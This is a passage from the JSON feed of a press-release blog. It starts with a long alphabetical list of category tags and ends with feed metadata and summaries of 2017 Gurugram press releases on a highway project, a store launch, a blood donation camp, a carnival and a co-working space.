Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Gurugram?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Gurugram"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3665309514795052712"},"published":{"$t":"2017-07-25T02:39:00.000-07:00"},"updated":{"$t":"2017-07-25T02:39:32.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NHAIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Realty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN PROJECTS"}],"title":{"type":"text","$t":"NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET"},"summary":{"type":"text","$t":"\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram's realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.\n\n\u0026nbsp; \u0026nbsp;Under its first assignment, a 79 Kms long Urban Extension Road(UER) - 2 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3665309514795052712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3665309514795052712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/nhais-twin-projects-to-boost-gurugrams-realty-market.html","title":"NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3224464281250018227"},"published":{"$t":"2017-03-20T01:45:00.000-07:00"},"updated":{"$t":"2017-03-20T01:45:12.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haryana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rangriti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Store"}],"title":{"type":"text","$t":"Rangriti make its way in Haryana with its exclusive store in Gurugram."},"summary":{"type":"text","$t":"\n\n\nGurugram , 20th March, 2017\nMarking its presence in Haryana, \u0026nbsp;Rangriti brings all new collection of the season at this newly launched store in Ambience Mall, Gurugram.\n\nWhen it comes to exciting Indian wear, Rangriti promises to be the ultimate fashion destination. Rangriti targets young women looking for a refreshing take on fashion and the stylish range is in tune with latest trends and"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3224464281250018227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3224464281250018227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/rangriti-make-its-way-in-haryana-with-its-exclusive-store-in-gurugram..html","title":"Rangriti make its way in Haryana with its exclusive store in Gurugram."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR31PKp3J63umN3c1iLOMrfbQ3PRkO_FrbaxpPQ6hpeUul2cVNaKjm9oSmWLpF_zKUT4hudUlx52iDsSymmjSKod07l6tqF8NX39E7U7eEfSvtTudI8LfK14TBJsTDo2Qv74ZvcDXJuXPC\/s72-c\/Rangriti-make-its-way-in-Haryana-with-its-exclusive-store-in-Gurugram1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5252733127914098135"},"published":{"$t":"2017-03-10T03:06:00.000-08:00"},"updated":{"$t":"2017-03-10T03:06:05.566-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blood Donation Camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emaar India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Red Cross Society"}],"title":{"type":"text","$t":"Emaar India organised Blood Donation Camp in Gurugram in collaboration with Indian Red Cross Society"},"summary":{"type":"text","$t":"\n\n\nEmaar India organised a Blood Donation Camp in Gurugram today in collaboration with Indian Red Cross Society (IRCS). The event details are appended and photographs are enclosed herewith for your reference.\n\nEmaar India, the leading global property developer in the country, organised a Blood Donation Camp in Gurugramtoday in collaboration with Indian Red Cross Society (IRCS), a leading ISO 9001"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5252733127914098135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5252733127914098135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/emaar-india-organised-blood-donation-camp-in-gurugram-in-collaboration-with-indian-red-cross-society.html","title":"Emaar India organised Blood Donation Camp in Gurugram in collaboration with Indian Red Cross Society"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvms2xNA5CkgiUlKRUX2bqxdPm9E7W9EedSDEoPf1sEs-pD6M4MPkGb_I7IYre-fSldXC1dtlA9FMhSBXUO8OcOAczN-ajZWqtU-kG5pInqnmTVZJTFYHthdPEa1IALnSMTVJiAvKhL3JN\/s72-c\/Blood+Donation+Camp+at+Emaar+India+office+in+Gurugram+in+collaboration+with+Indian+Red+Cross+Society+%2528IRCS%2529+01.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4396436226582823625"},"published":{"$t":"2017-02-20T03:07:00.000-08:00"},"updated":{"$t":"2017-02-20T03:07:26.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KrackerJack Karnival 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oysters"}],"title":{"type":"text","$t":"Oysters enthrals Gurugram as the official host of KrackerJack Karnival 2017"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;Gurugram, \u0026nbsp;20th February, 2017:\u0026nbsp;Oysters Beach, popularly known as Gurugram’s AppuGhar, had geared up to inject fun into the lives of Gurugram residents by bringing this year’s KrackerJack Karvnival at its premises. Interspersed between 18th and 19th of February, Oysters was seen as a complete entertainment hub, with visitors thronging to participate in the variety of events and"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4396436226582823625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4396436226582823625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/02\/oysters-enthrals-gurugram-as-the-official-host-of-krackerjack-karnival-2017.html","title":"Oysters enthrals Gurugram as the official host of KrackerJack Karnival 2017"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTL1CVi8b20zpWj3IEjyRGqNh6YyXWLAZod0DsmvMoBfWihNeduyUhh0ljW0qSCHIcjo9b93aBwbGi0f817853wFhzvDXQZ0htDmPdr59XqSJAzK3hdRHXe67XV_BYZf4s0YDLxPYww-rr\/s72-c\/Appu+Ghar.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3444378603479191228"},"published":{"$t":"2017-01-30T06:08:00.000-08:00"},"updated":{"$t":"2017-01-30T06:08:08.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurugram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incubation Centre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incuspaze"}],"title":{"type":"text","$t":"Incuspaze Co-working and Incubation Centre launched in Gurugram amidst immense zeal. "},"summary":{"type":"text","$t":"\n\n30th January, Gurugram – Incuspaze, a contemporary co-working space and incubation center \u0026nbsp;launched in Gurugram on 28th January, amidst a lot of enthusiasm and positivity.\n\nThe journey of an entrepreneur can be a daunting one, especially when he\/she is building everything brick by brick, ground up. Co-working spaces can be a great morale booster, because you come across like-minded people "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3444378603479191228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3444378603479191228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/incuspaze-co-working-and-incubation-centre-launched-in-gurugram-amidst-immense-zeal.html","title":"Incuspaze Co-working and Incubation Centre launched in Gurugram amidst immense zeal. 